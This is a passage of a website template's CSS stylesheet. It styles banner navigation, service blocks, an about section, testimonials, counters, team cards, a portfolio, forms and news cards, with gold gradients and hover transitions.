    -webkit-text-fill-color: transparent;
}

.banner-section .owl-dots {
    display: none;
}

.banner-section .owl-dots {
    position: absolute;
    left: 0;
    bottom: 50px;
    width: 100%;
    text-align: center;
    display: none;
}

.banner-section .owl-nav {
    position: absolute;
    width: 100%;
    top: 50%;
    margin-top: -25px;
    z-index: 99;
    opacity: 0;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section:hover .owl-nav {
    opacity: 1;
}

.banner-section .owl-prev,
.banner-section .owl-next {
    position: absolute;
    top: 0;
    left: 30px;
    height: 88px;
    width: 88px;
    font-size: 20px;
    color: #ffffff;
    font-weight: 400;
    text-align: center;
    line-height: 88px;
    border-radius: 50%;
    background-color: rgba(25, 21, 20, 0.52);
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.banner-section .owl-next {
    left: auto;
    right: 30px;
}

.banner-section .owl-prev:hover,
.banner-section .owl-next:hover {
    background-color: #d5aa6d;
    color: #ffffff;
}

/*** 

====================================================================
	Servuces Section
====================================================================

***/

.services-section {
    position: relative;
    padding: 90px 0px 50px;
    background-color: #191514;
}

.services-section .icon-one {
    position: absolute;
    left: 30px;
    bottom: 0px;
    width: 350px;
    height: 224px;
    background-repeat: no-repeat;
}

.services-section .icon-two {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 146px;
    height: 317px;
    background-repeat: no-repeat;
}

/* Services Block */

.services-block {
    position: relative;
    margin-bottom: 35px;
}

.services-block .inner-box {
    position: relative;
    padding: 30px 35px;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-one:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-one:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box:hover .border-one:before {
    width: 100%;
}

.services-block .inner-box:hover .border-one:after {
    height: 100%;
}

.services-block .inner-box .border-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 2px;
    height: 0px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box .border-two:after {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 0px;
    width: 0px;
    height: 2px;
    background-color: #d4a96d;
    transition: all 900ms ease;
    -moz-transition: all 900ms ease;
    -webkit-transition: all 900ms ease;
    -ms-transition: all 900ms ease;
    -o-transition: all 900ms ease;
}

.services-block .inner-box:hover .border-two:before {
    height: 100%;
}

.services-block .inner-box:hover .border-two:after {
    width: 100%;
}

.services-block .inner-box .content {
    position: relative;
    padding-left: 60px;
}

.services-block .inner-box .icon-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 20px;
    line-height: 40px;
    text-align: center;
    font-weight: 400;
    background-color: #9a7f59;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9e7247));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9e7247 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
}

.services-block .inner-box .content h6 {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    line-height: 1.3em;
    margin-bottom: 10px;
}

.services-block .inner-box .content h6 a {
    position: relative;
    color: #ffffff;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block .inner-box .content h6 a:hover {
    color: #d4a96d;
}

.services-block .inner-box .content .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.8em;
}

.services-block.style-two .inner-box {
    background-color: #252120;
}

/*** 

====================================================================
	About Section
====================================================================

***/

.about-section {
    position: relative;
    padding: 90px 0px 70px;
}

.about-section .image-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 846px;
    height: 638px;
}

.about-section .image-layer:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(0, 0, 0, 0.50);
}

.about-section .content-column {
    position: relative;
}

.about-section .content-column .inner-column {
    position: relative;
    margin-bottom: 40px;
}

.about-section .content-column .inner-column .section-title {
    margin-bottom: 30px;
}

.about-section .content-column .inner-column .text {
    position: relative;
    margin-bottom: 35px;
}

.about-section .content-column .inner-column .text p {
    position: relative;
    font-size: 16px;
    color: #191514;
    line-height: 1.6em;
    margin-bottom: 18px;
}

.about-section .content-column .inner-column .text p span {
    color: #a17448;
    text-decoration: underline;
}

.about-section .content-column .inner-column .text p a {
    text-decoration: underline;
}

.about-section .content-column .inner-column .text p:last-child {
    margin-bottom: 0px;
}

.about-section .content-column .question {
    position: relative;
    font-size: 16px;
    font-weight: 700;
    color: #191514;
    margin-top: 22px;
    padding-bottom: 30px;
    margin-bottom: 20px;
    border-bottom: 1px dashed #b7b7b7;
}

.about-section .content-column .question a {
    position: relative;
    color: #191514;
    text-decoration: underline;
}

.about-section .content-column .question strong {
    position: relative;
    color: #191514;
    font-size: 24px;
    font-weight: 700;
    margin-left: 5px;
    margin-bottom: 5px;
    display: inline-block;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.about-section .content-column .question .or {
    position: relative;
    margin-left: 5px;
    color: #191514;
    display: inline-block;
}

.about-section .content-column .inner-column .signature {
    position: relative;
    padding-left: 165px;
    padding-top: 20px;
    min-height: 105px;
}

.about-section .content-column .inner-column .signature .signature-img {
    position: absolute;
    left: 0px;
    top: 0px;
}

.about-section .content-column .inner-column .signature h5 {
    position: relative;
    color: #191514;
    font-size: 20px;
    font-weight: 700;
    text-transform: capitalize;
}

.about-section .content-column .inner-column .signature .designation {
    position: relative;
    color: #7a7a7a;
    font-size: 16px;
    margin-top: 4px;
}

.about-section .image-column {
    position: relative;
    margin-bottom: 40px;
}

.about-section .image-column .inner-column {
    position: relative;
    margin-left: 60px;
    padding-top: 120px;
}

.about-section .image-column .inner-column.style-two {
    padding-top: 60px;
}

.about-section .image-column .inner-column .image {
    position: relative;
    max-width: 300px;
    width: 100%;
}

.about-section .image-column .inner-column .image img {
    position: relative;
    width: 100%;
    display: block;
}

.about-section .image-column .inner-column .image .overlay-box {
    position: absolute;
    left: 10px;
    top: 10px;
    right: 10px;
    bottom: 10px;
    padding: 0px 30px 60px;
    background-color: rgba(255, 255, 255, 0.90);
}

.about-section .image-column .inner-column .image .overlay-box .content {
    position: absolute;
    left: 20px;
    bottom: 60px;
}

.about-section .image-column .inner-column .image .overlay-box .content h2 {
    position: relative;
    font-weight: 700;
    font-size: 120px;
    line-height: 80px;
    color: #000000;
}

.about-section .image-column .inner-column .image .overlay-box .content h2 span {
    font-weight: 400;
    display: block;
    font-size: 24px;
    color: #000000;
}

/*** 

====================================================================
	Servuces Section Two
====================================================================

***/

.services-section-two {
    position: relative;
    padding-top: 90px;
    background-size: cover;
    background-attachment: fixed;
    background-repeat: no-repeat;
}

.services-section-two:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.services-section-two .row {
    margin: 0px -17px;
}

.services-section-two .services-block-two {
    padding: 0px 17px;
}

.services-block-two {
    position: relative;
    margin-bottom: 35px;
}

.services-block-two .inner-box {
    position: relative;
    text-align: center;
    padding: 35px 30px 35px;
    border: 2px dotted rgba(255, 255, 255, 0.15);
}

.services-block-two.style-two .inner-box {
    border-color: #c9c9c9;
}

.services-block-two.style-two .inner-box h3 {
    color: #191514;
}

.services-block-two .inner-box .icon-box {
    position: relative;
}

.services-block-two .inner-box .icon-box .icon {
    position: relative;
    font-size: 52px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to top, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-two .inner-box h3 {
    position: relative;
    font-size: 20px;
    color: #f9f8f8;
    font-weight: 600;
    line-height: 1.4em;
    margin: 20px 0px 15px;
    letter-spacing: 1px;
}

.services-block-two .inner-box h3 a {
    position: relative;
    color: #f9f8f8;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-two .inner-box h3 a:hover {
    color: #d2a76b;
}

.services-block-two .inner-box .text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.9em;
}

.services-block-two .inner-box .overlay-box {
    position: absolute;
    left: -2px;
    top: -2px;
    right: -2px;
    bottom: -2px;
    opacity: 0;
    color: #ffffff;
    text-align: center;
    -webkit-transition: all 700ms ease;
    -ms-transition: all 700ms ease;
    -o-transition: all 700ms ease;
    transition: all 700ms ease;
    -moz-transform: rotateY(-180deg);
    -webkit-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
    background-image: -ms-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -moz-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -o-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #87E067), color-stop(100, #1bda99));
    background-image: -webkit-linear-gradient(top, #87E067 0%, #1bda99 100%);
    background-image: linear-gradient(to bottom, #87E067 0%, #1bda99 100%);
}

.services-block-two .inner-box .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.services-block-two .inner-box .overlay-box .overlay-inner {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: table;
    vertical-align: middle;
    padding: 10px 30px;
}

.services-block-two .inner-box .overlay-box .overlay-inner .content {
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.services-block-two .inner-box:hover .overlay-box {
    -moz-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
    opacity: 1;
    visibility: visible;
}

.services-block-two .inner-box .overlay-box .icon {
    position: relative;
    font-size: 52px;
    color: #d5aa6d;
    line-height: 1em;
    background: linear-gradient(to top, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.services-block-two .inner-box .overlay-box h4 {
    position: relative;
    font-size: 20px;
    color: #f9f8f8;
    font-weight: 600;
    line-height: 1.4em;
    margin: 20px 0px 22px;
    letter-spacing: 1px;
}

.services-block-two .inner-box .overlay-box h4 a {
    position: relative;
    color: #f9f8f8;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-block-two .inner-box .overlay-box h4 a:hover {
    color: #d2a76b;
}

.services-block-two .inner-box .overlay-box .overlay-text {
    position: relative;
    color: #999999;
    font-size: 14px;
    line-height: 1.9em;
    margin-bottom: 20px;
}

.services-section-two .lower-section {
    position: relative;
    padding-top: 80px;
    padding-bottom: 120px;
}

.services-section-two .lower-section .image {
    position: absolute;
    right: 0px;
    bottom: 0px;
}

.services-section-two .lower-section .carousel-box {
    position: relative;
    max-width: 780px;
    width: 100%;
    display: block;
    z-index: 1;
}

.services-section-two .lower-section .carousel-box .content {
    position: relative;
    padding: 60px 70px 70px;
    background-image: -ms-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -moz-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -o-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #0F0F0F), color-stop(100, #383838));
    background-image: -webkit-linear-gradient(left, #0F0F0F 0%, #383838 100%);
    background-image: linear-gradient(to right, #0F0F0F 0%, #383838 100%);
}

.services-section-two .lower-section .owl-carousel .owl-stage-outer {
    padding-top: 35px;
}

/* Testimonial Block */

.testimonial-block {
    position: relative;
}

.testimonial-block .inner-box {
    position: relative;
}

.testimonial-block .inner-box .testimonial-content {
    position: relative;
}

.testimonial-block .inner-box .text {
    position: relative;
    color: #c6c6c6;
    font-size: 16px;
    line-height: 1.9em;
    padding-left: 65px;
}

.testimonial-block .inner-box .quote-icon {
    position: absolute;
    left: 0px;
    top: -38px;
    color: #2e2e2e;
    font-size: 41px;
    line-height: 1em;
}

.testimonial-block .inner-box .lower-box {
    position: relative;
    margin-top: 28px;
}

.testimonial-block .inner-box .lower-box .box-inner {
    position: relative;
    padding-top: 17px;
    padding-left: 135px;
    min-height: 92px;
}

.testimonial-block .inner-box .lower-box .box-inner .image {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 92px;
    height: 92px;
    border-radius: 50%;
    overflow: hidden;
}

.testimonial-block .inner-box .lower-box .box-inner h3 {
    position: relative;
    font-size: 17px;
    font-weight: 600;
    color: #ffffff;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.testimonial-block .inner-box .lower-box .box-inner .designation {
    position: relative;
    font-size: 14px;
    font-weight: 400;
    color: #999999;
    margin-top: 4px;
}

.services-section-two .lower-section .owl-nav {
    display: none;
}

.services-section-two .lower-section .owl-dots {
    position: absolute;
    right: 0px;
}

.services-section-two .lower-section .owl-dots .owl-dot {
    position: relative;
    width: 9px;
    height: 9px;
    display: inline-block;
    border-radius: 50%;
    margin: 0px 6px;
    border: 2px solid #333333;
    background-color: #bf9a65;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.services-section-two .lower-section .owl-dots .owl-dot:hover,
.services-section-two .lower-section .owl-dots .owl-dot.active {
    border-color: #bf9a65;
}

/*** 

====================================================================
	Counter Section
====================================================================

***/

.counter-section {
    position: relative;
    padding: 90px 0px 70px;
}

.counter-section.style-two {
    padding-top: 0px;
}

.counter-section .icon-one {
    position: absolute;
    left: 30px;
    bottom: 0px;
    width: 313px;
    height: 212px;
    background-repeat: no-repeat;
}

.counter-section .icon-two {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 301px;
    height: 495px;
    background-repeat: no-repeat;
}

.counter-section .title-box {
    position: relative;
}

.counter-section .title-box p {
    position: relative;
    color: #191514;
    font-size: 16px;
    line-height: 1.8em;
    padding-top: 30px;
}

/*Fact Counter*/

.fact-counter {
    position: relative;
}

.fact-counter .column {
    position: relative;
    z-index: 5;
    margin-bottom: 30px;
}

.fact-counter .column .inner {
    position: relative;
    text-align: center;
    padding: 40px 10px;
    background-color: #191514;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.fact-counter .column:nth-child(1) .inner,
.fact-counter .column:nth-child(3) .inner {
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.fact-counter .count-outer {
    position: relative;
    font-weight: 700;
    color: #f4f4f4;
    font-size: 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.fact-counter .count-outer .count-text {
    position: relative;
    font-weight: 700;
    color: #f4f4f4;
    font-size: 30px;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.fact-counter .column .counter-title {
    position: relative;
    font-size: 22px;
    font-weight: 400;
    color: #f4f4f4;
    margin-top: 14px;
    text-transform: capitalize;
    display: block;
}

.fact-counter .count-outer .text {
    position: relative;
    color: #ffffff;
    font-size: 14px;
    margin-top: 6px;
    font-weight: 400;
}

.fact-counter.style-two {
    padding-top: 50px;
}

.fact-counter.style-two .column .inner {
    background: none;
    padding: 0px;
}

.fact-counter.style-two .count-outer {
    color: #9d7146;
}

.fact-counter.style-two .count-outer .count-text {
    color: #d5aa6d;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.fact-counter.style-two .column .counter-title {
    color: #000000;
    font-size: 15px;
    font-weight: 600;
}

.fact-counter.style-two .count-outer .text {
    color: #999999;
    font-size: 15px;
}

/* Style Three */

.fact-counter.style-three .column .inner {
    background: none;
    padding: 0px;
}

.fact-counter.style-three .count-outer .icon {
    display: block;
    color: #d5aa6d;
    line-height: 1em;
    margin-bottom: 22px;
    font-size: 34px;
    font-weight: 400;
    background: linear-gradient(to right, #d5aa6d 0%, #9e7247 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.fact-counter.style-three .count-outer {
    color: #191514;
}

.fact-counter.style-three .count-outer .count-text {
    color: #191514;
}

.fact-counter.style-three .column .counter-title {
    color: #999999;
    font-size: 18px;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section {
    position: relative;
    padding-top: 90px;
}

.team-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    bottom: 67px;
    background-color: #191514;
}

.team-section .section-title .text {
    max-width: 560px;
    padding-top: 30px;
}

.team-section .section-title {
    margin-bottom: 60px;
}

.team-section .team-block {
    padding: 0px;
    float: left;
}

/* Team Block */

.team-block {
    position: relative;
    margin-bottom: 30px;
}

.team-block .inner-box {
    position: relative;
}

.team-block .inner-box .image {
    position: relative;
}

.team-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box:hover .image img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
}

.team-block .inner-box .lower-content {
    position: relative;
    margin-left: 18px;
    margin-right: 18px;
    margin-top: -70px;
    padding: 30px 35px 30px;
    text-align: left;
    overflow: hidden;
    background-color: #f9f9fa;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.10);
}

.team-block .inner-box .lower-content h3 {
    position: relative;
    color: #191514;
    font-size: 18px;
    font-weight: 700;
    line-height: 1.3em;
    font-family: 'Titillium Web', 'Helvetica Neue', sans-serif;
}

.team-block .inner-box .lower-content h3 a {
    position: relative;
    color: #191514;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.team-block .inner-box .lower-content h3 a:hover {
    color: #d5aa6d;
}

.team-block .inner-box .lower-content .designation {
    position: relative;
    color: #7a7a7a;
    font-size: 15px;
    margin-top: 5px;
    line-height: 1.3em;
}

.team-block .inner-box .lower-content .overlay-box {
    position: absolute;
    left: 0px;
    top: -100%;
    right: 0px;
    bottom: 0px;
    z-index: 1;
    opacity: 0;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.team-block .inner-box:hover .lower-content .overlay-box {
    top: 0%;
    opacity: 1;
}

.team-block .inner-box .lower-content .overlay-box:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.team-block .inner-box .lower-content .overlay-box .overlay-content {
    position: relative;
    padding: 30px 35px 30px;
}

.team-block .inner-box .lower-content .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-size: 16px;
    padding-right: 40px;
    display: inline-block;
}

.team-block .inner-box .lower-content .overlay-box .title:before {
    position: absolute;
    content: '';
    right: 0px;
    bottom: 2px;
    width: 28px;
    height: 1px;
    background-color: #ffffff;
}

.team-block .inner-box .lower-content .overlay-box .social-icons {
    position: relative;
    margin-top: 6px;
}

.team-block .inner-box .lower-content .overlay-box .social-icons li {
    position: relative;
    margin-right: 8px;
    display: inline-block;
}

.team-block .inner-box .lower-content .overlay-box .social-icons li a {
    position: relative;
    color: #ffffff;
}

/*** 

====================================================================
	Portfolio Section
====================================================================

***/

.portfolio-section {
    position: relative;
    padding: 85px 0px 90px;
}

.portfolio-section .outer-container {
    position: relative;
    padding: 0px 35px;
}

.portfolio-section .outer-container .owl-dots,
.portfolio-section .outer-container .owl-nav {
    display: none;
}

.portfolio-block {
    position: relative;
}

.portfolio-block .inner-box {
    position: relative;
    overflow: hidden;
}

.portfolio-block .inner-box .image {
    position: relative;
}

.portfolio-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    height: 300px;
    object-fit: cover;
}

.portfolio-block .inner-box .image .overlay-box {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.8));
}

.portfolio-block .inner-box:hover .image .overlay-box .content {
    transform: translateX(-150%);
    -moz-transform: translateX(-150%);
    -webkit-transform: translateX(-150%);
    -ms-transform: translateX(-150%);
    -o-transform: translateX(-150%);
}

.portfolio-block .inner-box .image .overlay-box .overlay-inner {
    position: absolute;
    left: 0px;
    bottom: 0px;
    padding: 0px 35px 25px;
}

.portfolio-block .inner-box .image .overlay-box .content {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.portfolio-block .inner-box .image .overlay-box .title {
    position: relative;
    color: #ffffff;
    font-weight: 600;
    font-size: 14px;
    font-family: 'Muli', sans-serif;
}

.portfolio-block .inner-box .image .overlay-box h3 {
    position: relative;
    color: #ffffff;
    font-weight: 700;
    font-size: 21px;
    line-height: 1.3em;
    padding-right: 20px;
    padding-top: 12px;
    margin-top: 12px;
    border-top: 1px solid rgba(255, 255, 255, 0.30);
}

.portfolio-block .inner-box .image .overlay-box h3:before {
    position: absolute;
    content: '';
    left: 0px;
    top: -1px;
    width: 45px;
    height: 1px;
    background-color: #d5aa6d;
}

.portfolio-block .inner-box .image .overlay-link {
    position: absolute;
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
}

.portfolio-block .inner-box .image .overlay-link:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 0px;
    background-color: rgba(0, 0, 0, 0.85);
    -webkit-transition: all 600ms ease;
    -moz-transition: all 600ms ease;
    -ms-transition: all 600ms ease;
    -o-transition: all 600ms ease;
    transition: all 600ms ease;
}

.portfolio-block .inner-box:hover .image .overlay-link:before {
    height: 100%;
}

.portfolio-block .inner-box .image .overlay-link .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    opacity: 0;
    width: 70px;
    height: 70px;
    color: #ffffff;
    font-size: 20px;
    line-height: 70px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -35px;
    margin-top: -115px;
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0, #d5aa6d), color-stop(100, #9d7146));
    background-image: -webkit-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: linear-gradient(to right, #d5aa6d 0%, #9d7146 100%);
}

.portfolio-block .inner-box:hover .image .overlay-link .plus {
    opacity: 1;
    margin-top: -35px;
    transition-delay: 500ms;
}

/*** 

====================================================================
	Form Section
====================================================================

***/

.form-section {
    position: relative;
    padding: 90px 0px 70px;
    background-attachment: fixed;
    background-size: cover;
    background-repeat: no-repeat;
}

.form-section .section-title {
    margin-bottom: 50px;
}

.form-section:before {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    right: 0px;
    bottom: 0px;
    background-color: rgba(0, 0, 0, 0.90);
}

.form-section .upper-content .info-column .list-style-two {
    padding-top: 40px;
}

/*Default Form*/

.default-form {
    position: relative;
}

.default-form .form-group {
    position: relative;
    margin-bottom: 30px;
}

.default-form input[type="text"],
.default-form input[type="email"],
.default-form input[type="password"],
.default-form select,
.default-form textarea {
    display: block;
    width: 100%;
    line-height: 28px;
    height: 42px;
    font-size: 15px;
    padding: 8px 22px;
    background: rgba(255, 255, 255, 0.20);
    color: #ffffff;
    border: 1px solid #9d7146;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.default-form .form-group textarea::-webkit-input-placeholder,
.default-form .form-group input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 1);
}

.default-form textarea {
    height: 170px;
    resize: none;
    color: #ffffff;
    font-size: 16px;
    background: rgba(255, 255, 255, 0.20);
}

.default-form input[type="text"]:focus,
.default-form input[type="email"]:focus,
.default-form input[type="password"]:focus,
.default-form select:focus,
.default-form textarea:focus {
    border-color: #ffffff;
}


.default-form.style-two input,
.default-form.style-two textarea {
    background-color: #eef2f3;
    border-color: #eef2f3;
    color: #222222;
}

.default-form.style-two .form-group textarea::-webkit-input-placeholder,
.default-form.style-two .form-group input::-webkit-input-placeholder {
    color: #999999;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section {
    position: relative;
    padding-top: 90px;
}

.news-section.style-two {
    padding-top: 80px;
}

.news-section .section-title .text {
    max-width: 560px;
    padding-top: 30px;
    padding-left: 15px;
}

.news-section .section-title {
    margin-bottom: 60px;
}

.news-block {
    position: relative;
    margin-bottom: 30px;
}

.news-block .inner-box {
    position: relative;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.15);
}

.news-block .inner-box .image {
    position: relative;
    overflow: hidden;
}

.news-block .inner-box .image img {
    position: relative;
    width: 100%;
    display: block;
    height: 250px;
    object-fit: cover;
}

.news-block .inner-box .image .overlay-box {
    position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    text-align: center;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.news-block .inner-box .image .overlay-box .plus {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 54px;
    height: 54px;
    color: #ffffff;
    font-size: 18px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    font-weight: 700;
    margin-left: -27px;
    margin-top: -27px;
    transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    display: inline-block;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    background-image: -ms-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -moz-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
    background-image: -o-linear-gradient(left, #d5aa6d 0%, #9d7146 100%);
